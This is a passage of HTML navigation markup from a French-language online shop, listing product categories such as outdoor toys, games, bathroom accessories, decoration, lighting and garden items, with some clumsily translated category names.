           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/equipement-de-jeu-exterieur">Équipement de jeu extérieur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-de-jouets-gonflables">Accessoires de jouets gonflables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-pour-balancoires-et-jouets-dexterieur">Accessoires pour balançoires et jouets d'extérieur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-oscillations">Oscillations</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-de-trampoline">Accessoires de trampoline</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-bacs-a-sable">Bacs à sable</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-batons-de-pogo">Bâtons de pogo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-maisons-de-jouets">Maisons de jouets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-lits-elastiques">Lits élastiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-ensembles-de-balancoires-et-jouets-dexterieur">Ensembles de balançoires et jouets d'extérieur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-chateaux-gonflables">Châteaux gonflables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-equipement-de-jeux-aquatiques">Équipement de jeux aquatiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-balancoires">Balançoires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-diapositives">Diapositives</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-batons-de-saut">Bâtons de saut</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-tentes-et-tunnels-jouets">Tentes et tunnels jouets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92554"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/minuteries-de-jeu">Minuteries de jeu</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92554"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/jeux">Jeux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-de-jetons-de-poker">Accessoires de jetons de poker</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-de-jeux-de-cartes">Accessoires de jeux de cartes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-machines-a-sous">Machines à sous</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-de-toupie-de-combat">Accessoires de toupie de combat</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-ensembles-et-ensembles-de-des">Ensembles et ensembles de dés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-ensemble-de-bingo">Ensemble de bingo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jetons-et-jeux-de-poker">Jetons et jeux de poker</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-sets-pour-le-craps-et-le-blackjack">Sets pour le craps et le blackjack</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jeux-dadresse">Jeux d'adresse</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jeux-de-cartes">Jeux de cartes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jeux-electroniques-portables">Jeux électroniques portables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jeux-de-societe">Jeux de société</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-haut-de-bataille">Haut de bataille</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jeux-avec-pieces-et-des">Jeux avec pièces et dés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-roulette">Roulette</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92554"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/puzzle">Puzzle</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-puzzles-en-bois">Puzzles en bois</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-de-puzzle">Accessoires de puzzle</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-puzzles-mecaniques">Puzzles mécaniques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-pieces-de-puzzle">Pièces de puzzle</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-de-salle-de-bain">Accessoires de salle de bain</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-anneaux-de-rideau-de-douche-de-salle-de-bain">Anneaux de rideau de douche de salle de bain</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-seche-mains">Accessoires pour sèche-mains</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-barres-dappui">Barres d'appui</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-armoires-a-pharmacie">Armoires à pharmacie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-tetes-de-brosse-de-toilette">Têtes de brosse de toilette</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-barres-de-douche">Barres de douche</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-ensembles-daccessoires-de-salle-de-bain">Ensembles d'accessoires de salle de bain</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-peignoirs-pour-robes">Peignoirs pour robes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-distributeurs-pour-savon-liquide-et-creme-hydratante">Distributeurs pour savon liquide et crème hydratante</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-rideaux-de-douche">Rideaux de douche</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-trousse-de-papier-toilette">Trousse de papier toilette</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-support-de-brosse-a-dents">Support de brosse à dents</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-distributeurs-de-savon">Distributeurs de savon</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-porte-serviettes-et-porte-serviettes">Porte-serviettes et porte-serviettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-support-de-salle-de-bain">Support de salle de bain</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-seche-mains">Sèche-mains</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-porte-accessoires-de-salle-de-bain">Porte-accessoires de salle de bain</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-brosses-et-supports-de-toilette">Brosses et supports de toilette</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-tapis-et-tapis-de-salle-de-bain">Tapis et tapis de salle de bain</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-porte-mouchoirs-en-papier">Porte-mouchoirs en papier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-oreillers-de-bain">Oreillers de bain</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-delectromenagers">Accessoires d'électroménagers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-humidificateurs">Accessoires pour humidificateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-lave-linge">Accessoires pour lave-linge</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-de-chauffage">Accessoires de chauffage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-radiateurs-de-terrasse">Accessoires pour radiateurs de terrasse</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-chauffe-eau">Accessoires pour chauffe-eau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-de-climatisation">Accessoires de climatisation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-tapis-et-nettoyeurs-vapeur">Accessoires pour tapis et nettoyeurs vapeur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-aspirateurs">Accessoires pour aspirateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-fours-et-chaudieres">Accessoires pour fours et chaudières</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-deshumidificateurs">Accessoires pour déshumidificateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-de-purificateur-dair">Accessoires de purificateur d'air</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-ventilateurs">Accessoires pour ventilateurs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-pour-fumeurs">Accessoires pour fumeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-cendriers">Cendriers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-humidificateurs">Accessoires pour humidificateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-etuis-a-cigares">Étuis à cigares</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-coupe-cigares">Coupe-cigares</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-cave-a-cigares">Cave à cigares</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-etuis-a-cigarettes">Étuis à cigarettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-tuyaux">Tuyaux</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-declairage">Accessoires d'éclairage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-combustibles-pour-lampes-a-huile">Combustibles pour lampes à huile</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-les-lampes">Les lampes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-supports-de-lampadaire">Supports de lampadaire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-montage-du-poteau-declairage">Montage du poteau d'éclairage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-minuteries-declairage">Minuteries d'éclairage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-pour-cheminee-et-poele-a-bois">Accessoires pour cheminée et poêle à bois</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-planchers-de-cheminee">Planchers de cheminée</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-bois-de-chauffage-et-etageres-en-bois">Accessoires pour bois de chauffage et étagères en bois</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-soufflet">Soufflet</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-outils-de-cheminee">Outils de cheminée</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-bois-de-chauffage-et-combustible">Bois de chauffage et combustible</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-grilles-de-cheminee">Grilles de cheminée</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-filets-pour-cheminees-et-fours-a-bois">Filets pour cheminées et fours à bois</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-bois-de-chauffage-et-etageres-en-bois">Bois de chauffage et étagères en bois</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-ecrans-de-cheminee">Écrans de cheminée</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-reflecteurs-de-cheminee">Réflecteurs de cheminée</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-souffleurs-et-ventilateurs-de-cheminee">Souffleurs et ventilateurs de cheminée</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/housses-et-etuis-parapluie">Housses et étuis parapluie</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/decoration">Décoration</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-ouverture-sur-les-portes-ou-les-murs-pour-la-correspondance">Ouverture sur les portes ou les murs pour la correspondance</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-de-parfum-menager">Accessoires de parfum ménager</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-mangeoires-a-volaille">Accessoires pour mangeoires à volaille</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-drapeaux-et-manches-a-air">Accessoires pour drapeaux et manches à air</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-de-boite-aux-lettres">Accessoires de boîte aux lettres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-lentretien-des-fenetres">Accessoires pour l'entretien des fenêtres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-nichoirs">Accessoires pour nichoirs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-coussin-de-dossier">Coussin de dossier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-stickers-muraux-et-verre">Stickers muraux et verre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-coussins-pour-fauteuils-et-canapes">Coussins pour fauteuils et canapés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-oreillers">Oreillers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-sabliers">Sabliers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-coussins-pouf">Coussins pouf</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-attrape-reves">Attrape-rêves</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-ronds-de-serviette">Ronds de serviette</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-coffres">Coffres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-drapeaux-et-manches-a-air">Drapeaux et manches à air</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-boites-aux-lettres">Boîtes aux lettres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-portants-et-chapeaux">Portants et chapeaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-paillassons">Paillassons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-boites-a-musique">Boîtes à musique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-nichoirs-et-animaux-sauvages">Nichoirs et animaux sauvages</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-housses-de-canape">Housses de canapé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-decoration-girouette-et-toit">Décoration girouette et toit</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-mangeoires-a-volaille">Mangeoires à volaille</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-paniers">Paniers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-aliments-artificiels">Aliments artificiels</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-chaines-de-pluie">Chaînes de pluie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-couronnes-et-couronnes">Couronnes et couronnes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-decoration-de-noel">décoration de Noël</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-plaques-decoratives">Plaques décoratives</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-ornements-de-jardin-et-dherbe">Ornements de jardin et d'herbe</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-ecospheres">Écosphères</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-figurines">Figurines</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-miroirs">Miroirs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-fleurs-seches">Fleurs sèches</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-figurines-en-carton-grandeur-nature">Figurines en carton grandeur nature</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-fleurs">Fleurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-fleurs-synthetiques">Fleurs synthétiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-fontaines-et-lacs">Fontaines et lacs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-parfums-menagers">Parfums ménagers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-bouteilles-decoratives">Bouteilles décoratives</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-globes-terrestres">Globes terrestres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-balles-de-neiges">Balles de neiges</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-lettres-et-chiffres-pour-la-maison">Lettres et chiffres pour la maison</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-aimants-de-fenetre">Aimants de fenêtre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-entretien-des-fenetres">Entretien des fenêtres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-cadres-de-type-vitrine">Cadres de type vitrine</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-œuvre-dart">Œuvre d'art</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-pierres-decoratives">Pierres décoratives</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-fond-decran">Fond d'écran</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-pieces-de-montre">Pièces de montre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-pierres-pour-jardins-et-chemins">Pierres pour jardins et chemins</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-plaques-dadresse">Plaques d'adresse</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-piscines-doiseaux">Piscines d'oiseaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-petits-cochons-et-tirelires">Petits cochons et tirelires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-pluviometres">Pluviomètres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-pots-decoratifs">Pots décoratifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-cadres-photo">Cadres photo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-horloges">Horloges</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-plats-decoratifs">Plats décoratifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-roues-a-vent">Roues à vent</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-cadrans-solaires">Cadrans solaires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-signes-de-nouveaute">Signes de nouveauté</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-regles-de-croissance">Règles de croissance</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-cloches-decoratives">Cloches décoratives</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-carillons-eoliens">Carillons éoliens</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-les-tapis">Les tapis</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-support-de-livre">Support de livre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-traverses-decoratives">Traverses décoratives</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-bols-decoratifs">Bols décoratifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-bougies-electriques">Bougies électriques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-des-vases">Des vases</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-aimants-pour-le-frigo">Aimants pour le frigo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-verres-decoratifs-qui-refletent-la-lumiere-du-soleil">Verres décoratifs qui reflètent la lumière du soleil</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/appareils-electromenagers">Appareils électroménagers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-ouvre-portes-de-garage">Ouvre-portes de garage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-aspirateurs">Aspirateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-chauffe-eau">Chauffe-eau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-controle-du-climat">Contrôle du climat</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-appareils-de-buanderie">Appareils de buanderie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-telecommandes-de-porte-de-garage">Télécommandes de porte de garage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-nettoyeurs-de-tapis-a-vapeur">Nettoyeurs de tapis à vapeur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-fers-pour-papier-peint">Fers pour papier peint</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-polisseurs-de-sol">Polisseurs de sol</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-nettoyeurs-a-ultrasons">Nettoyeurs à ultrasons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-seche-sols-et-tapis">Sèche-sols et tapis</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-sechoirs-a-futon">Séchoirs à futon</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/pelouse-et-jardin">Pelouse et jardin</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-equipement-electrique-exterieur-domestique">Accessoires pour équipement électrique extérieur domestique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-equipement-electrique-domestique">Équipement électrique domestique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-espaces-residentiels-externes">Espaces résidentiels externes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-jardinage">Jardinage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-deneigement">Déneigement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-systeme-dirrigation">Système d'irrigation</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/poeles-a-bois">Poêles à bois</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/eclairage">Éclairage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-projecteurs">Projecteurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-eclairage-ferroviaire">Éclairage ferroviaire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-eclairage-durgence">Éclairage d'urgence</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-eclairage-flottant">Éclairage flottant</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-eclairage-de-chemin-exterieur">Éclairage de chemin extérieur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-eclairage-photographique">Éclairage photographique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-installations-declairage">Installations d'éclairage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-eclairage-positionne-au-sol">Éclairage positionné au sol</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-lumieres-de-noel">lumières de Noël</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-les-lampes">Les lampes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-les-lampes">Les lampes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-lampes-pour-lumiere-ambiante-ou-nocturne">Lampes pour lumière ambiante ou nocturne</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-torches-et-lampes-a-huile-en-bambou">Torches et lampes à huile en bambou</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/cheminees">Cheminées</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/draps-et-literie">Draps et literie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-ensembles-de-linge-de-cuisine">Ensembles de linge de cuisine</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-draps-de-lit">Draps de lit</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-vetements-de-table">Vêtements de table</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-les-serviettes">Les serviettes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/piscine-et-spa">Piscine et spa</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-de-piscine-et-spa">Accessoires de piscine et spa</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-saunas">Saunas</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-piscines">Piscines</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-les-thermes">Les thermes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/les-plantes">Les plantes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-kits-pour-faire-pousser-des-plantes-et-des-herbes">Kits pour faire pousser des plantes et des herbes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-fleurs">Fleurs</a></li> 
